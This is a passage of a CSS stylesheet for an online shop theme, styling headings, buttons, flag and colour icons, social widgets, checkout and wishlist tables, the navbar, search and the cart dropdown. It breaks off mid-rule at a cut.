.touch input[type=email], .touch input[type=password], .touch input[type=search], .touch input[type=text] {
	-webkit-appearance: caret;
	-moz-appearance: caret
}
/* #Site Styles
================================================== */

html, html a {
	-webkit-font-smoothing: antialiased
}
html {
	-ms-overflow-style: scrollbar
}
body {
	font: 1.29em/1.29em Arial, Helvetica, sans-serif;
	color: #565656
}
body.back-bg {
	background: url(../images/back-bg.jpg) fixed no-repeat center 0
}
#background_wrap {
	display: none
}
body.back-bg.touch {
	background: 0 0
}
body.touch #background_wrap {
	display: block;
	z-index: -1;
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-size: 100%;
	background-image: url(../images/back-bg.jpg);
	background-attachment: fixed
}
body.back-bg .background>.container, body.back-bg .container.page-content {
	background: rgba(255, 255, 255, .65)
}
a, a:active, a:focus, a:hover, a:visited {
	color: #565656;
	outline: 0
}
a:active, a:focus, a:visited {
	text-decoration: none
}
p {
	margin: 0 0 1em;
	padding: 0;
	line-height: 1.4em
}
.form-control {
	line-height: 1.5 em;
	color: #333
}
.form-control::-webkit-input-placeholder {
padding:1px 0
}
h1 {
	margin: 0;
	padding: 0 0 1.3em;
	font: 2.46em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #2b2b2b
}
h2 {
	margin: 0;
	padding: 0 0 1.3em;
	font: 2em Mavenpro, Arial, Helvetica, sans-serif;
	color: #4a4a4a
}
h3 {
	margin: 0;
	padding: 0 0 0.95em;
	font: 1.692em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #2b2b2b
}
h4 {
	margin: 0;
	padding: 0 0 .8em;
	font: 1.4em Mavenpro-bold, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #000
}
h5 {
	margin: 0;
	padding: 0 0 .8em;
	font: 1.384em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #2b2b2b
}
h6 {
	margin: 0;
	padding: 0 0 .8em;
	font: 1.077em Mavenpro, Arial, Helvetica, sans-serif;
	color: #2b2b2b
}
h1.mega {
	margin: 0;
	padding: 0 0 20px;
	font: 2em/1em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #000
}
h2.mega {
	margin: 0;
	padding: 0 0 20px;
	font: 1.692em/1em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #000
}
h3.mega {
	margin: 0;
	padding: 0 0 20px;
	font: 1.538em/1em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #000
}
h4.mega {
	margin: 0;
	padding: 0 0 20px;
	font: 1.385em/1em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #000
}
h5.mega {
	margin: 0;
	padding: 0 0 20px;
	font: 1.077em/1em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #000
}
h6.mega {
	margin: 0;
	padding: 0 0 20px;
	font: .923em/1em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	color: #000
}
/*.container {
	-webkit-backface-visibility: hidden; 
}
.parallax, table, table td, table tr {
	-webkit-backface-visibility: visible !important
}
*/
label {
	font-weight: 400;
	margin-bottom: 7px
}
.form-label {
	display: inline-block;
	margin-bottom: 7px
}
.input-sm {
	font-size: 1em;
	border-radius: 4px
}
.form-group-sm {
	margin-bottom: 7px;
	position: relative
}
.form-control {
	-webkit-box-shadow: none;
	box-shadow: none
}
.upper {
	text-transform: uppercase
}
.line-divider {
	border-bottom: 1px solid #eee;
	height: 20px;
	margin-bottom: 30px
}
.divider-xxs {
	margin: 0;
	height: 1px;
	line-height: 1px;
	clear: both
}
.divider-xs {
	height: 10px;
	line-height: 10px;
	clear: both
}
.divider-sm {
	height: 20px;
	clear: both
}
.divider-md {
	height: 30px;
	clear: both
}
.divider-lg {
	height: 40px;
	clear: both
}
.panel-group .panel {
	border-radius: 0
}
.btn-sm, .btn-xs {
	border-radius: 4px
}
.btn {
	padding: 3px 12px
}
.btn-group.open .dropdown-toggle, .btn.active, .btn:active {
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-mega-view {
	color: #0e0e0e;
	background-color: #f5f5f5;
	border-color: #f5f5f5;
	border-radius: 0;
	line-height: 2em
}
.btn-mega-view:hover {
	color: #0e0e0e;
	background-color: #fff;
	border-color: #f5f5f5
}
.btn-mega {
	background: #ee3b27;
	color: #fff!important;
	font: .9em Mavenpro-black, Arial, Helvetica, sans-serif;
	padding: 12px 14px;
	text-transform: uppercase;
	border-radius: 4px
}
.btn-mega:hover {
	border-color: #ee3b27;
	color: #ee3b27!important;
	background: 0 0
}
.btn-mega.btn-mega-grey {
	background: #d3d3d3;
	color: #fff!important;
}
.btn-mega.btn-mega-grey:hover {
	border-color: #d3d3d3;
	color: #d3d3d3!important;
	background: 0 0
}

.btn-mega.btn-lg {
	padding: 15px 35px;
	border-radius: 4px;
	font: 1.077em Mavenpro-black, Arial, Helvetica, sans-serif
}
.btn-mega.btn-xlg {
	padding: 1.5em 3em;
	border-radius: 4px;
	font: 1.7em Mavenpro-black, Arial, Helvetica, sans-serif
}
.btn-mega [class*=" icon-"], .btn-mega [class^=icon-] {
	position: relative;
	bottom: -1px
}
.btn-mega.btn-inverse {
	background: #fff;
	border-color: #ee3b27;
	color: #ee3b27!important
}
.btn-mega.btn-inverse:hover {
	background: #ee3b27;
	border-color: #ee3b27;
	color: #fff!important
}
.dropdown-menu {
	box-shadow: 0 1px 3px rgba(5, 5, 5, .1);
	border: 3px solid #b1b1b1;
	font-size: 1em;
	border-radius: 14px;
}
.dropdown-menu{
	left: -32px;
}
.caret.min {
	border-top: 2px solid #333;
	border-right: 2px solid transparent;
	border-bottom: 0 dotted;
	border-left: 2px solid transparent;
	position: relative;
	top: -1px;
	right: -2px;
	margin-left: 4px
}
.label-mega {
	background: #ee3b27
}
.radio input[type=radio] {
	position: relative;
	display: inline;
	margin-top: 0
}
.checkbox label, .radio label {
	line-height: 1em
}
.content {
	padding-top: 35px;
	/*padding-bottom: 35px*/
}
.content.nopad-bottom {
	padding-bottom: 0
}
.content.slider-products {
	padding-bottom: 20px
}
.content-border {
	border-top: 1px solid #eee
}
/*.content-aside, .content-box, .content-row {
	padding-bottom: 35px
}*/
.animate-hover:hover {
	-webkit-animation-duration: 1s;
	animation-duration: 1s
}
.icon-flag {
	display: inline;
	font-size: 9px!important;
	padding: 0 7px;
	position: relative;
	top: -1px;
	background: url(../images/icons-flags.png) no-repeat 0 0
}
.icon-flag-en {
	background-position: 0 0
}
.icon-flag-de {
	background-position: 0 -22px
}
.icon-flag-fr {
	background-position: 0 -44px
}
.icon-flag-da {
	background-position: 0 -66px
}
.icon-flag-el {
	background-position: 0 -88px
}
.icon-flag-es {
	background-position: 0 -110px
}
.icon-flag-it {
	background-position: 0 -132px
}
.icon-flag-nl {
	background-position: 0 -154px
}
.icon-flag-pl {
	background-position: 0 -176px
}
.icon-flag-pt {
	background-position: 0 -198px
}
.icon-flag-ru {
	background-position: 0 -220px
}
.icon-flag-sv {
	background-position: 0 -242px
}
.icon-xcart {
	position: relative;
	display: inline-block;
	margin: -100px 0;
	font-size: .92em;
	line-height: 1.3em;
	padding: 13px 0 10px;
	width: 30px;
	color: #fff;
	font-weight: 700;
	text-align: center;
	background: url(../images/icon-cart.png) no-repeat 0 0
}
.icon-xcart-white {
	position: relative;
	display: block;
	width: 29px;
	height: 33px;
	color: #000;
	text-align: center;
	background: url(../images/icon-cart-white.png) no-repeat 0 0;
	margin: 12px auto;
	font-size: 1em;
	line-height: 1.3em;
	padding: 14px 0 0;
	font-weight: 700
}
.icon-size {
	display: inline-block;
	padding: 1px 2.5px;
	margin-right: 1px;
	margin-bottom: 2px;
	position: relative;
	font: 10px/13px Arial, Helvetica, sans-serif;
	color: #353535;
	border: 1px solid #d1d1d1;
	cursor: pointer
}
.icon-color {
	font-size: 9px;
	line-height: 9px;
	width: 12px;
	margin-right: 5px;
	position: relative;
	top: -2px;
	display: inline-block;
	cursor: pointer
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    ::i-block-chrome, .icon-color {
 top:1px;
}
}
.icon-color:after {
	content: "";
	display: inline-block
}
.icon-color-light-grey {
	background: #e8e8ea
}
.icon-color-black {
	background: #000
}
.icon-color-blue {
	background: #5f8fac
}
.icon-color-brown {
	background: #7e0506
}
.icon-color-gray {
	background: #c2c3c4
}
.icon-color-green {
	background: #3a7d05
}
.icon-color-magneta {
	background: #7e054a
}
.icon-color-pink {
	background: #e3006d
}
.icon-color-red {
	background: #e30000
}
.icon-color-silver {
	background: #e9eaec
}
.icon-color-white {
	background: #f8f8f8
}
.icon-color-beige {
	background: #eedfcf
}
.icon-facebook-3 {
	color: #4664b7
}
.icon-twitter-3 {
	color: #00b6e4
}
.icon-linkedin-2 {
	color: #0073a5
}
.icon-youtube-3 {
	color: #a21616
}
.icon-pinterest-2 {
	color: #cb2027
}
.icon-googleplus-2 {
	color: #363636
}
.icon-xcart-animate {
	position: relative;
	display: inline-block;
	padding-top: 5px;
	margin: -5px 0 0 10px
}
.icon-xcart-animate .box {
	display: block;
	z-index: 1;
	position: relative;
	background: #353535;
	border: 2px solid #353535;
	height: 28px;
	width: 30px;
	font-size: .92em;
	line-height: 1.3em;
	padding: 5px 0 10px;
	color: #fff;
	font-weight: 700;
	text-align: center;
	border-radius: 2px
}
.icon-xcart-animate:hover .box {
	background: #fff;
	color: #353535
}
.icon-xcart-animate .handle {
	display: block;
	position: absolute;
	left: 8px;
	top: 0;
	border: 2px solid #360606;
	width: 14px;
	height: 14px
}
.icon-xcart-animate:hover .handle {
	top: -3px
}
.social-widgets {
	position: fixed;
	z-index: 10000;
	top: 50%;
	height: 0;
	width: 0;
	right: 0
}
.social-widgets .item, .social-widgets .items {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.social-widgets .items {
	top: -125px;
	position: relative
}
.social-widgets .item {
	position: absolute;
	top: 0;
	left: 120px
}
.social-widgets .active {
	z-index: 100;
	left: -310px
}
.social-widgets .item-01, .social-widgets .item-02, .social-widgets .item-03, .social-widgets .item-04, .social-widgets .item-05, .social-widgets .item-06, .social-widgets .item-07, .social-widgets .item-08, .social-widgets .item-09 {
	left: 0;
}
.social-widgets .item-01 {
	top: 0;
	z-index: 99
}
.social-widgets .item-02 {
	top: 66px;
	z-index: 98
}
.social-widgets .item-03 {
	top: 132px;
	z-index: 97
}
.social-widgets .item-04 {
	top: 198px;
	z-index: 96
}
.social-widgets .item-05 {
	top: 264px;
	z-index: 95
}
.social-widgets .item-06 {
	top: 330px;
	z-index: 94
}
.social-widgets .item-07 {
	top: 396px;
	z-index: 93
}
.social-widgets .item-08 {
	top: 462px;
	z-index: 92
}
.social-widgets .item-09 {
	top: 528px;
	z-index: 91
}
.social-widgets .tab-icon {
	position: absolute;
	top: 0;
	left: -57px;
	display: block;
	width: 57px;
	height: 59px;
	background: #fff;
	background: rgba(255, 255, 255, .6);
	border: 1px solid #bfbbb6;
	border-right: 0;
	text-align: center;
	font-size: 1.54em;
	line-height: 3.2
}
.social-widgets .tab-icon:hover {
	text-decoration: none
}
.social-widgets .active .tab-icon {
	border-color: #E9E9E9;
	background: #fff
}
.social-widgets .tab-content {
	background: #fff;
	width: 310px;
	padding: 10px 15px
}
.social-widgets .active .tab-content {
	box-shadow: 0 0 4px rgba(0, 0, 0, .15)
}
.social-widgets .title {
	padding: 4px 0 11px;
	font: 1.23em Mavenpro, Arial, Helvetica, sans-serif;
	text-transform: uppercase
}
.social-widgets .facebook.active {
	left: -260px
}
.social-widgets .facebook .tab-content {
	width: 260px
}
.social-widgets .twitter.active {
	left: -300px
}
.social-widgets .twitter .tab-content {
	width: 300px
}
.social-widgets .twitter-widget {
	padding-top: 10px
}
.social-widgets .youtube.active {
	left: -450px
}
.social-widgets .youtube .tab-content {
	width: 450px;
	padding-left: 18px;
}
.social-widgets .loading {
	min-height: 200px;
	position: relative;
	z-index: 1000;
}
.social-widgets .loading img.ajaxloader {
	position: absolute;
	top: 45%;
	left: 45%;
	width: 32px;
	height: 32px
}
.slider-range:after {
	content: " ";
	display: block;
	clear: both
}
.slider-range .control {
	margin: 0 7px
}
.slider-range .max {
	padding-top: 23px;
	float: right
}
.slider-range .min {
	padding-top: 23px;
	float: left
}
.slider-range .ui-slider, .slider-range .ui-slider-range {
	height: 5px;
	border-radius: 0;
	background: #e9e9e9;
	border: none
}
.slider-range .ui-slider-range {
	background: #818181
}
.slider-range .ui-slider-handle, .slider-range .ui-slider-handle:hover {
	width: 19px!important;
	height: 21px!important;
	border-radius: 2px!important;
	border: 1px solid #cfcfcf!important;
	background: #f9f9f9!important;
	top: -8px!important
}
.slider-range .ui-slider-handle:before {
	border: 1px solid #e0e0e0;
	position: absolute;
	top: 7px;
	left: 5px;
	content: " ";
	font-size: 0;
	line-height: 0;
	display: block;
	height: 5px;
	width: 3px;
	border-bottom: 0;
	border-top: 0
}
.slider-range .ui-slider-handle:after {
	border: 1px solid #e0e0e0;
	position: absolute;
	top: 7px;
	left: 9px;
	content: " ";
	font-size: 0;
	line-height: 0;
	display: block;
	height: 5px;
	width: 3px;
	border-bottom: 0;
	border-top: 0
}
#checkOut .panel-default {
	border: none;
	border-radius: 0
}
#checkOut .panel-default .panel-title {
	padding: 0;
	font-size: 1.2em;
	font-weight: normal;
}
#checkOut .panel-default>.panel-heading {
	background-color: #fff;
	border: 1px dotted #cacaca;
	border-radius: 0;
	padding: 0;
	-webkit-transition: all 0.3s 0s ease;
	-moz-transition: all 0.3s 0s ease;
	-o-transition: all 0.3s 0s ease
}
#checkOut .panel-default>.panel-heading.active, #checkOut .panel-default>.panel-heading:hover {
	background-color: #3b3b3b;
	border: 1px solid #3b3b3b;
	color: #fff
}
#checkOut .panel-default>.panel-heading:hover {
	-webkit-transition: all 0.5s 0s ease;
	-moz-transition: all 0.5s 0s ease;
	-o-transition: all 0.5s 0s ease
}
#checkOut .panel-default>.panel-heading a {
	padding: 15px 15px;
	display: block;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	outline: none
}
#checkOut .panel-default>.panel-heading.active a, #checkOut .panel-default>.panel-heading:hover a {
	color: #fff
}
#checkOut .panel-default>.panel-heading a span {
	padding-right: 25px
}
#checkOut .panel-body {
	padding: 30px 50px;
	border: 1px dotted #cacaca;
	border-top: 0
}
#checkOut .panel-body ul {
	padding: 0;
	margin: 0 0 10px
}
#checkOut .panel-body li {
	padding-bottom: 5px;
	list-style: disc;
	list-style-position: inside
}
.compare-table .price-box {
	padding-bottom: 15px
}
.compare-table .product-shop-row td {
	position: relative;
	text-align: center
}
.compare-table .btn-cancel {
	position: absolute;
	right: 0;
	top: 5px
}
.compare-table .price-box .price {
	font-size: 1.2em
}
.compare-table .product-name {
	font-size: 1.4em;
	padding: 5px 0 10px
}
.wishlist-table>thead>tr>th, .wishlist-table>tbody>tr>th { 
	padding:10px 0;
	border-top: 0
}
.wishlist-table>tbody>tr>td { 
	padding:20px 0
}
.wishlist-table .product-image img {
	max-width: 120px
}
.wishlist-table .icon { 
	font-size:30px;
	text-decoration: none;
	display: inline-block;
	margin-top:-7px;
	cursor: pointer
}
.wishlist-table .product-remove .icon { 
	color:#ee3b27
}
.wishlist-table .product-add .icon { 
	color:#000
}
.breadcrumbs {
	padding-top: 25px;
	padding-bottom: 32px;
	background: none!important;
	position: relative;
	z-index: 10
}
.breadcrumbs .divider {
	padding: 0 10px
}
.slider-controls {
	float: right;
	font-size: 2em;
	line-height: 1em;
	letter-spacing: -3px;
	position: relative
}
.slider-controls a {
	position: relative;
	display: inline-block
}
.slider-controls a:hover {
	text-decoration: none;
	color: #ee3b27
}
.slider-controls.min {
	font-size: 1.5em
}
.listing-title {
	position: absolute;
	right: 5%;
	top: 45%;
	z-index: 1000
}
.container-widget {
	border: 1px solid #eaeaea;
	border-top-width: 4px;
	border-radius: 3px;
	padding: 22px;
	margin-bottom: 25px
}
.container-widget h3 {
	padding-bottom: .9em
}
.container-widget p:last-child {
	margin: 0
}
.container-paper {
	margin: 2px 0 37px;
	padding: 18px;
	background: #f2f2f2;
	position: relative
}
.container-paper:after, .container-paper:before {
	content: " ";
	display: block;
	height: 2px;
	width: 100%;
	position: absolute;
	left: 0;
	background: url(../images/container-paper-back.png) repeat-x 0 0
}
.container-paper:before {
	top: -2px;
	background-position: 0 0
}
.container-paper:after {
	bottom: -2px
}
.container-paper .title {
	display: table;
	width: 112%;
	background: #fff;
	min-height: 77px;
	margin: 0 0 20px -18px;
	position: relative
}
.container-paper .title h2 {
	display: table-cell;
	vertical-align: middle;
	height: 75px;
	padding: 10px 25px 10px 43px;
	font: 1.85em Mavenpro-bold, Arial, Helvetica, sans-serif;
	color: #2b2b2b
}
.container-paper .title:before {
	content: " ";
	display: block;
	width: 51px;
	height: 53px;
	position: absolute;
	top: -9px;
	left: -15px;
	background: url(../images/container-paper-clips.png) no-repeat 0 0
}
.container-paper-table {
	margin: 2px 0 37px;
	padding: 15px 0;
	background: #f2f2f2;
	position: relative
}
.container-paper-table:before, .container-paper:after {
	content: " ";
	display: block;
	height: 2px;
	width: 100%;
	position: absolute;
	left: 0;
	background: url(../images/container-paper-back.png) repeat-x 0 0
}
.container-paper-table:before {
	top: -2px;
	background-position: 0 0
}
.container-paper-table:after {
	bottom: -2px;
	background-position: 0 -2px
}
.container-paper-table .title {
	display: table;
	width: 100%;
	background: #fff;
	min-height: 50px;
	margin: 0 0 10px;
	position: relative
}
.container-paper-table .title h2 {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
	padding: 10px 25px 10px 43px
}
.container-paper-table .title:before {
	content: " ";
	display: block;
	width: 51px;
	height: 53px;
	position: absolute;
	top: -9px;
	left: -15px;
	background: url(../images/container-paper-clips1.png) no-repeat 0 0
}
.list-info {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.list-info li {
	margin: 0 0 3px;
	padding: 6px 15px 3px 49px;
	background: #f8f8f8
}
.list-info li, .list-info li a {
	color: #9c9c9c
}
.list-info .icon {
	display: inline-block;
	margin: 0 5px 3px -34px;
	width: 25px;
	height: 25px;
	font-size: 1.08em;
	line-height: 1.55em;
	border: 1px solid #dfdfdf;
	border-radius: 2px;
	text-align: center
}
.container-paper-table .list-info li {
	display: inline-block;
	float: left
}
.blog-post .post-container {
	background: #fff
}
.blog-post .post-container>.row {
	padding: 30px 0
}
.blog-post .post-container .col-l {
	padding-left: 30px
}
.blog-post .post-container .col-r {
	padding-right: 30px
}
.blog-post .post-container .blockquote {
	margin: 10px 30px 10px 60px
}
.blog-post .post-container .text {
	margin: 10px 30px
}
.post-navigation {
	margin: -20px 0 40px;
	overflow: hidden
}
.container-paper-table .post-container {
	margin: 0 18px;
	background: #fff
}
.container-paper-table .post-container img {
	margin: 0 auto;
	width: 100%
}
.container-paper-table .post-container .text {
	padding: 10px 12px 0;
	margin: 0 0 2px
}
.posts-isotope {
	margin-top: 25px
}
.services-block-dark {
	background: #4c4c4c;
	padding: 40px 0 35px;
	color: #c7c7c7;
	line-height: 1.35em;
	text-align: center
}
.services-block-dark .item {
	display: block;
	color: #c7c7c7
}
.services-block-dark .item:hover {
	text-decoration: none
}
.services-block-dark .title {
	display: block;
	color: #fff;
	text-transform: uppercase
}
.services-block-dark .icon {
	display: inline-block;
	margin-bottom: 30px;
	width: 122px;
	height: 122px;
	border-radius: 61px;
	background: #fff;
	color: #2b2b2b;
	font-size: 3.08em;
	line-height: 3.3em
}
.services-block-box {
	padding: 0 0 35px;
	color: #c7c7c7;
	line-height: 1.35em;
	text-align: center
}
.services-block-box .item {
	color: #000;
	border: 1px solid #ee3b27;
	display: block;
	padding: 12px
}
.services-block-box .item:hover {
	text-decoration: none
}
.services-block-box .title {
	display: block;
	margin: 0 -12px 10px;
	padding: .5em 0;
	font: 1.384em Mavenpro-bold, Arial, Helvetica, sans-serif;
	color: #fff;
	background: #ee3b27;
	text-transform: uppercase
}
.services-block-box .full-text {
	display: block;
	margin: 10px -12px -12px;
	padding: 1em 0;
	font: 1.23em Mavenpro-bold, Arial, Helvetica, sans-serif;
	color: #fff;
	background: #ee3b27
}
.services-block-box .icon {
	display: inline-block;
	padding: 0;
	margin-bottom: 10px;
	width: 92px;
	height: 92px;
	border-radius: 50%;
	background: #ee3b27;
	color: #fff;
	font-size: 3.08em;
	line-height: 2.55em
}
.services-block-box a:hover .icon span {
	color: #fff
}
.grey-container {
	background: #f2f2f2;
	padding-top: 35px;
	padding-bottom: 35px;
	color: #000
}
.grey-container-dark {
	background: #ebebeb;
	border-top: 1px solid #e6e6e6;
}
.grey-container-light {
	background: #f7f7f7;
}
.member-info {
	line-height: 1.35em;
	padding-bottom: 20px
}
.member-info strong {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 700
}
.member-info .photo {
	padding-bottom: 25px
}
.member-info .name {
	padding-bottom: 8px
}
.member-info .about {
	padding-bottom: 18px
}
.member-info .contact-icon {
	display: inline-block;
	width: 35px;
	height: 35px;
	text-align: center;
	color: #8a8a8a;
	font-size: 1.08em;
	line-height: 2.7em;
	border: 1px solid #c9c9c9;
	background: #fff;
	border-radius: 2px
}
.member-info .contact-icon span {
	color: #8a8a8a
}
.member-info .contact-icon:hover {
	text-decoration: none;
	border-color: #ee3b27;
	background: #ee3b27;
	color: #fff
}
.member-info .contact-icon:hover span {
	color: #fff
}
.quote-block {
	padding: 20px 15px 20px 25px;
	background: #f8f8f8;
	position: relative;
	line-height: 1.35em
}
.quote-block:before {
	content: " ";
	display: block;
	width: 54px;
	height: 43px;
	position: absolute;
	top: -14px;
	left: -15px;
	background: url(../images/quotes.png) no-repeat 0 0
}
.quote-block:after {
	content: " ";
	display: block;
	width: 54px;
	height: 43px;
	position: absolute;
	bottom: -13px;
	right: -5px;
	background: url(../images/quotes.png) no-repeat -54px 0
}
.quote-block .media-heading {
	font-size: 1em;
	padding-bottom: 0
}
.quote-block .pull-left {
	margin-right: 20px
}
.navbar {
	width: 100%;
	border-radius: 0;
	background: 0 0;
	position: absolute;
	top: 0;
	margin-bottom: 0;
	z-index: 9990;
	border: 0!important
}
.navbar .background {
	background: #fff;
	background: rgba(255, 255, 255, .9);
	box-shadow: 0 1px 4px rgba(0, 0, 0, .25);
	padding-top: 3px;
	border-bottom: 1px solid #eee;
	border-bottom: 0 solid rgba(0, 0, 0, 0);
	z-index: 1
}
header.variant4 .navbar {
	background: #fff;
}
header.variant4 .navbar .background {
	padding-top: 12px;
}
#menuScroller {
	overflow: hidden;
}
#menuScroller > div {
	overflow-y: auto;
	overflow-x: hidden;
	height: 100%;
}
#menuScroller .navbar-main-submenu {
	overflow: hidden;
}
.navbar-main-menu, .navbar-main-menu .item {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box- sizing:content-box
}
.navbar-main-menu-outer {
	margin-top: 12px;
	box-shadow: 0px -2px 2px rgba(0, 0, 0, .1);
}
header.variant4 .navbar-main-menu-outer.black {
	background: url(../images/menu-bg.gif) 0 0 repeat-x;
}
header.variant4 .navbar-compact .navbar-main-menu-outer.black {
	background-color: transparent;
	background-image: none;
}
body.back-bg .navbar-main-menu-outer {
	margin-top: 0;
	box-shadow: none;
}
body.back-bg .navbar-main-menu-outer .container {
	background: rgba(255, 255, 255, .65);
	border-bottom: 1px solid #e7e7e7;
}
.navbar-compact .background {
	padding: 6px 0;
}
.navbar-compact .navbar-main-menu-outer, body.back-bg .navbar-compact .navbar-main-menu-outer {
	margin: 0;
	box-shadow: none;
	margin-top: -56px;
}
body.back-bg .navbar .background {
	background: 0 0;
	box-shadow: none;
	padding-top: 0;
}
body.back-bg .navbar-compact .background, body.back-bg .navbar-compact .background .container {
	border-bottom: none;
	background: #fff
}
.back-to-top {
	cursor: pointer;
	display: none;
	position: fixed;
	right: 0;
	bottom: 10%;
	z-index: 1000;
	background: #fff;
	width: 52px;
	height: 52px;
	border: 1px solid #cbcbcb;
	border-radius: 2px;
	text-align: center;
	font-size: 2.77em;
	line-height: 1.7em
}
.back-to-top:hover {
	background: #ee3b27;
	color: #fff;
	border-color: #ee3b27
}
.navbar-height-inner {
	height: 145px
}
body.back-bg .navbar-height-inner {
	height: 111px
}
.navbar-logo {
	position: relative;
	z-index: 11;
	margin-left: -7px
}
.navbar-welcome {
	text-align: center;
	padding: 22px 35px
}
.navbar-secondary-menu {
	padding: 12px 0 0;
	height: 20px;
	position: relative;
	z-index: 1200
}
.navbar-secondary-menu .btn-default, .navbar-secondary-menu .open .btn-default {
	border-radius: 0;
	border: 0;
	border-left: 1px solid #e7e7e7;
	background: 0 0;
	box-shadow: none;
	padding-left: 15px;
	padding-right: 12px
}
header.variant4 .navbar-secondary-menu .btn-group.btn-hidden {
	width: 50px;
	border: 0;
	padding: 0;
	position: relative;
	overflow: hidden
}
header.variant4 .navbar-secondary-menu .dropdown-menu {
	margin-top: 0;
}
.navbar-secondary-menu .btn-default, .navbar-secondary-menu .open .btn-default {
	border-radius: 0;
	border: 0;
	background: 0 0;
	box-shadow: none;
	padding-left: 15px;
	padding-right: 12px;
	border-left: 1px solid #e7e7e7;
}
header.variant4 .navbar-secondary-menu .btn-default, header.variant4 .navbar-secondary-menu .open .btn-default {
	border: none;
}
.navbar-secondary-menu .btn-group.btn-hidden .btn-default, .navbar-secondary-menu .btn-group.btn-hidden.open .btn-default {
}
.navbar-secondary-menu .btn-default:hover, .navbar-secondary-menu .open .btn-default:hover {
	background: 0 0;
	box-shadow: none
}
.navbar-secondary-menu .btn-xs {
	font-size: 1em;
	line-height: 2em
}
.navbar-secondary-menu .icon {
	font-size: 1.2em;
	position: relative;
	bottom: -2px;
	margin-right: 2px
}
.navbar-secondary-menu .caret {
	border-width: 2px;
	border-bottom-width: 0;
	position: relative;
	top: -1px;
	margin-left: 4px
}
header.variant4 .navbar-secondary-menu .btn-xs {
	font-size: 1em;
	line-height: 2.54em
}
header.variant4 .navbar-secondary-menu .icon {
	display: block;
	float: left;
	font-size: 2.154em;
	position: relative;
	margin-right: 10px
}
header.variant4 .navbar-secondary-menu .caret {
	border-width: 2px;
	border-bottom-width: 0;
	position: relative;
	top: -1px;
	margin-left: 4px
}
.navbar-secondary-menu .icon-xcart {
	margin-left: 10px;
	margin-right: -12px
}
#off-canvas-menu {
	display: none
}
.navbar-secondary-menu .btn-group:last-child .btn-default {
	padding-right: 0
}
.shoppingcart-box {
	width: 290px;
	max-height: 400px;
	padding: 20px;
	overflow-y: scroll;
}
.shoppingcart-box.empty {
	width: 170px
}
.shoppingcart-box .list {
	margin: 8px 0 0;
	padding: 0;
	list-style-type: none;
	border-top: 1px solid #f5f5f5
}
.shoppingcart-box .item {
	padding: 12px 0;
	overflow: hidden;
	border-bottom: 1px solid #f5f5f5
}
.shoppingcart-box .preview {
	width: 65px;
	display: block;
	float: left
}
.shoppingcart-box .description {
	margin-left: 80px
}
.shoppingcart-box .price {
	display: block;
	padding-top: 8px;
	font-size: 1em
}
.shoppingcart-box .total {
	text-align: right;
	padding: 6px 0 12px
}
.shoppingcart-box .view-link {
	padding-top: 11px
}
.shoppingcart-box .view-link:hover {
	text-decoration: underline
}
.shoppingcart-box a:hover {
	text-decoration: none
}
.navbar-search {
	clear: both;
	margin-bottom: -80px;
	position: relative;
	z-index: 1100
}
header.variant4 .navbar-search {
	margin: 19px 0 -53px;
}
.back-bg .navbar-search {
	margin: 5px 0 -45px;
}
.navbar-search input.form-control {
	font-size: 1em;
	line-height: 1.5em;
	width: 125px;
	float: right;
	padding-top: 8px
}
.navbar-search .form-control {
	padding-right: 32px
}
.navbar-search .form-control:focus {
	width: 230px
}
.navbar-search .button {
	float: right;
	margin-left: -34px;
	background: 0 0;
	font-size: 1.31em;
	position: relative;
	bottom: -1px;
	height: 34px;
	border: none;
	width: 34px;
	outline: 0
}
.touch .navbar-search .button span {
	margin-left: -10px
}
.navbar-search .button:active {
	line-height: .8em
}
.navbar-search .dropdown-search {
	display: none;
	position: absolute;
	right: 0;
	top: 34px;
	width: 100%;
	border: 1px solid #dcdcdc;
	box-shadow: 0 1px 3px rgba(5, 5, 5, .1);
	border-radius: 4px;
	background: #fff;
	padding: 10px;
	font-size: 1em;
}
.navbar-search .dropdown-search ul {
	margin: 0;
	padding: 0;
	list-style: none
}
.navbar-search .dropdown-search li {
	margin-bottom: 5px;
	cursor: pointer
}
.navbar-search .dropdown-search li:hover {
	opacity: .6
}
.navbar-search .dropdown-search li a {
	text-decoration: none
}
.navbar-search .dropdown-search li .amount {
	float: right;
	padding-left: 5px
}
.navbar-main-menu {
	z-index: 10;
	padding: 18px 0 0;
	margin: 0 0 0 0;
	clear: both;
	list-style-type: none;
	position: relative;
	bottom: -1px;
	top: -6px
}
.navbar-main-menu .item {
	float: left;
	height: 38px;
	padding: 0;
	margin: 0 0 -6px 0;
	position: relative;
}
.navbar-compact .navbar-main-menu .item {
	height: 32px;
}
.navbar-main-menu .item:hover {
	z-index: 1000000;
}
.navbar-main-menu .item:first-child {
	margin-left: -10px
}
.navbar-main-menu .item .btn-main {
	position: relative;
	border-bottom: 0 solid #ee3b27;
	display: block;
	height: 38px;
	padding: 0 15px 20px;
	font: 1.23em Mavenpro-medium, Arial, Helvetica, sans-serif;
	text-transform: uppercase
}
header.variant4 .navbar-main-menu .item .btn-main {
	padding: 4px 15px 16px;
}
header.variant4 .navbar-main-menu-outer.black .navbar-main-menu .item .btn-main {
	color: #fff;
}
.navbar-compact .navbar-main-menu .item .btn-main {
	height: 32px;
	margin-bottom: 10px;
}
header.variant4 .navbar-compact .navbar-main-menu .item .btn-main {
	padding: 0 7px;
}
header.variant4 .navbar-compact .navbar-main-menu-outer.black .navbar-main-menu .item .btn-main {
	color: #565656;
}
.navbar-main-menu .btn-main:hover {
